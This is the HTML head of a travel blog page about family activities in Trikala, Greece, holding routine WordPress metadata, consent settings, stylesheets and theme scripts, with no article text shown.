

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lets-travel-more.com/trikala-with-kids-the-best-things-to-see-and-do-with-kids-in-trikala/
body_size: 29929
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Trikala With Kids - The Best Things to See and Do With Kids in Trikala</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Droid%20Serif%3A400%7CSue%20Ellen%20Francisco%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="43fcf69824070bad8d8ac44d-|49"></script><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Droid%20Serif%3A400%7CSue%20Ellen%20Francisco%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Droid%20Serif%3A400%7CSue%20Ellen%20Francisco%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" /></noscript>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lets-travel-more.com/xmlrpc.php" />
    <script data-cookieconsent="ignore" type="43fcf69824070bad8d8ac44d-text/javascript">
	window.dataLayer = window.dataLayer || [];
	function gtag() {
		dataLayer.push(arguments);
	}
	gtag("consent", "default", {
		ad_storage: "denied",
		analytics_storage: "denied",
		functionality_storage: "denied",
		personalization_storage: "denied",
		security_storage: "granted",
		wait_for_update: 500,
	});
	gtag("set", "ads_data_redaction", true);
	gtag("set", "url_passthrough", true);
</script>
<script type="43fcf69824070bad8d8ac44d-text/javascript" id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="fcaff56a-a720-4811-9321-0d775f337702" data-framework="IAB" data-culture="EN" data-blockingmode="auto"></script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://lets-travel-more.com/wp-content/uploads/2016/06/favicon5.png">
	<!-- This site is optimized with the Yoast SEO plugin v19.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="This city, located in northwestern Thessaly, Greece, is an incredible destination for those who want to have fun. There are historical landmarks, museums, and places of amazing architecture that we think you and the kids will find interesting. Here are the best things for you to do with your children while visiting the city of Trikala. " />
	<link rel="canonical" href="https://lets-travel-more.com/trikala-with-kids-the-best-things-to-see-and-do-with-kids-in-trikala/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Trikala With Kids - The Best Things to See and Do With Kids in Trikala" />
	<meta property="og:description" content="This city, located in northwestern Thessaly, Greece, is an incredible destination for those who want to have fun. There are historical landmarks, museums, and places of amazing architecture that we think you and the kids will find interesting. Here are the best things for you to do with your children while visiting the city of Trikala. " />
	<meta property="og:url" content="https://lets-travel-more.com/trikala-with-kids-the-best-things-to-see-and-do-with-kids-in-trikala/" />
	<meta property="og:site_name" content="Lets Travel More" />
	<meta property="article:published_time" content="2020-03-24T12:10:27+00:00" />
	<meta property="og:image" content="https://lets-travel-more.com/wp-content/uploads/2020/03/Trikala-Fort-1.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Traveler" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Traveler" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://lets-travel-more.com/trikala-with-kids-the-best-things-to-see-and-do-with-kids-in-trikala/","url":"https://lets-travel-more.com/trikala-with-kids-the-best-things-to-see-and-do-with-kids-in-trikala/","name":"Trikala With Kids - The Best Things to See and Do With Kids in Trikala","isPartOf":{"@id":"https://lets-travel-more.com/#website"},"primaryImageOfPage":{"@id":"https://lets-travel-more.com/trikala-with-kids-the-best-things-to-see-and-do-with-kids-in-trikala/#primaryimage"},"image":{"@id":"https://lets-travel-more.com/trikala-with-kids-the-best-things-to-see-and-do-with-kids-in-trikala/#primaryimage"},"thumbnailUrl":"https://lets-travel-more.com/wp-content/uploads/2020/03/Trikala-Fort-1.jpg","datePublished":"2020-03-24T12:10:27+00:00","dateModified":"2020-03-24T12:10:27+00:00","author":{"@id":"https://lets-travel-more.com/#/schema/person/42158f2670b86f2ca6c4a51dad1987b9"},"description":"This city, located in northwestern Thessaly, Greece, is an incredible destination for those who want to have fun. There are historical landmarks, museums, and places of amazing architecture that we think you and the kids will find interesting. Here are the best things for you to do with your children while visiting the city of Trikala. ","breadcrumb":{"@id":"https://lets-travel-more.com/trikala-with-kids-the-best-things-to-see-and-do-with-kids-in-trikala/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://lets-travel-more.com/trikala-with-kids-the-best-things-to-see-and-do-with-kids-in-trikala/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lets-travel-more.com/trikala-with-kids-the-best-things-to-see-and-do-with-kids-in-trikala/#primaryimage","url":"https://lets-travel-more.com/wp-content/uploads/2020/03/Trikala-Fort-1.jpg","contentUrl":"https://lets-travel-more.com/wp-content/uploads/2020/03/Trikala-Fort-1.jpg","width":800,"height":600},{"@type":"BreadcrumbList","@id":"https://lets-travel-more.com/trikala-with-kids-the-best-things-to-see-and-do-with-kids-in-trikala/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lets-travel-more.com/"},{"@type":"ListItem","position":2,"name":"Trikala With Kids &#8211; The Best Things to See and Do With Kids in Trikala"}]},{"@type":"WebSite","@id":"https://lets-travel-more.com/#website","url":"https://lets-travel-more.com/","name":"Lets Travel More","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lets-travel-more.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://lets-travel-more.com/#/schema/person/42158f2670b86f2ca6c4a51dad1987b9","name":"Traveler","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lets-travel-more.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4317ae8e812de423d1e0cb9ecb0e984f52c29de0926d86e0246680a7e2ac5c18?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4317ae8e812de423d1e0cb9ecb0e984f52c29de0926d86e0246680a7e2ac5c18?s=96&d=mm&r=g","caption":"Traveler"},"url":"https://lets-travel-more.com/author/traveler/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Lets Travel More &raquo; Feed" href="https://lets-travel-more.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lets-travel-more.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flets-travel-more.com%2Ftrikala-with-kids-the-best-things-to-see-and-do-with-kids-in-trikala%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lets-travel-more.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flets-travel-more.com%2Ftrikala-with-kids-the-best-things-to-see-and-do-with-kids-in-trikala%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cfblbcss-css' href='https://lets-travel-more.com/wp-content/plugins/cardoza-facebook-like-box/cardozafacebook.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://lets-travel-more.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=23f7cf05c1213c4bc7a6753a64c58bf1' type='text/css' media='all' />

<link rel='stylesheet' id='td-theme-css' href='https://lets-travel-more.com/wp-content/themes/Newspaper/style.css?ver=11.4.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://lets-travel-more.com/wp-content/themes/LetsTravelMore/style.css?ver=11.4.1c' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://lets-travel-more.com/wp-admin/css/color-picker.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bos-searchbox-css' href='https://lets-travel-more.com/wp-content/plugins/bookingcom-official-searchbox/assets/css/bos_searchbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://lets-travel-more.com/wp-content/plugins/bookingcom-official-searchbox/assets/css/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lets-travel-more.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=23f7cf05c1213c4bc7a6753a64c58bf1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://lets-travel-more.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=4168705b165f7662fff7e5fdf2db6ef8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://lets-travel-more.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/travel/demo_style.css?ver=11.4.1' type='text/css' media='all' />
<style id='quads-styles-inline-css' type='text/css'>

    .quads-location ins.adsbygoogle {
        background: transparent !important;
    }
    
    .quads.quads_ad_container { display: grid; grid-template-columns: auto; grid-gap: 10px; padding: 10px; }
    .grid_image{animation: fadeIn 0.5s;-webkit-animation: fadeIn 0.5s;-moz-animation: fadeIn 0.5s;
        -o-animation: fadeIn 0.5s;-ms-animation: fadeIn 0.5s;}
    .quads-ad-label { font-size: 12px; text-align: center; color: #333;}
    .quads-text-around-ad-label-text_around_left {
        width: 50%;
        float: left;
    }
    .quads-text-around-ad-label-text_around_right {
        width: 50%;
        float: right;
    }
    .quads-popupad {
        position: fixed;
        top: 0px;
        width: 68em;
        height: 100em;
        background-color: rgba(0,0,0,0.6);
        z-index: 999;
        max-width: 100em !important;
        margin: 0 auto;
    }
    .quads.quads_ad_container_ {
        position: fixed;
        top: 40%;
        left: 36%;
    }
    #btn_close{
		background-color: #fff;
		width: 25px;
		height: 25px;
		text-align: center;
		line-height: 22px;
		position: absolute;
		right: -10px;
		top: -10px;
		cursor: pointer;
		transition: all 0.5s ease;
		border-radius: 50%;
	}
    #btn_close_video{
		background-color: #fff;
		width: 25px;
		height: 25px;
		text-align: center;
		line-height: 22px;
		position: absolute;
		right: -10px;
		top: -10px;
		cursor: pointer;
		transition: all 0.5s ease;
		border-radius: 50%;
	}
    @media screen and (max-width: 480px) {
        .quads.quads_ad_container_ {
            left: 10px;
        }
    }
    
    .quads-video {
        position: fixed;
        bottom: 0px;
        z-index: 9999999;
    }
    quads_ad_container_video{
        max-width:220px;
    }
    .quads_click_impression { display: none;}
    
    .quads-sticky {
        width: 100% !important;
        background-color: hsla(0,0%,100%,.7);
        position: fixed;
        max-width: 100%!important;
        bottom:0;
        margin:0;
        text-align: center;
    }.quads-sticky .quads-location {
        text-align: center;
    }.quads-sticky .wp_quads_dfp {
        display: contents;
    }
    a.quads-sticky-ad-close {
        background-color: #fff;
        width: 25px;
        height: 25px;
        text-align: center;
        line-height: 22px;
        position: absolute;
        right: 0px;
        top: -15px;
        cursor: pointer;
        transition: all 0.5s ease;
        border-radius: 50%;
    }
    
/*# sourceURL=quads-styles-inline-css */
</style>
<script type="43fcf69824070bad8d8ac44d-text/javascript" src="https://lets-travel-more.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="43fcf69824070bad8d8ac44d-text/javascript" src="https://lets-travel-more.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="43fcf69824070bad8d8ac44d-text/javascript" src="https://lets-travel-more.com/wp-content/plugins/cardoza-facebook-like-box/cardozafacebook.js?ver=6.9" id="cfblbjs-js"></script>
<link rel="https://api.w.org/" href="https://lets-travel-more.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lets-travel-more.com/wp-json/wp/v2/posts/11581" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lets-travel-more.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://lets-travel-more.com/?p=11581' />
<meta name="google-site-verification" content="Efk9_8NfJ8FSBkQL3P40DaMrmi1mrxB3DnVdB6VHh9o" /><script type="43fcf69824070bad8d8ac44d-text/javascript">document.cookie = 'quads_browser_width='+screen.width;</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="43fcf69824070bad8d8ac44d-text/javascript">
        window.tdb_globals = {"wpRestNonce":"de9b6e7808","wpRestUrl":"https:\/\/lets-travel-more.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
				<script type="43fcf69824070bad8d8ac44d-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/lets-travel-more.com\/wp-admin\/","wpRestNonce":"de9b6e7808","wpRestUrl":"https:\/\/lets-travel-more.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script type="43fcf69824070bad8d8ac44d-text/javascript">
        window.tdaGlobal = {"adminUrl":"https:\/\/lets-travel-more.com\/wp-admin\/","wpRestNonce":"de9b6e7808","wpRestUrl":"https:\/\/lets-travel-more.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":11581};
    </script>
    
<!-- JS generated by theme -->

<script type="43fcf69824070bad8d8ac44d-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
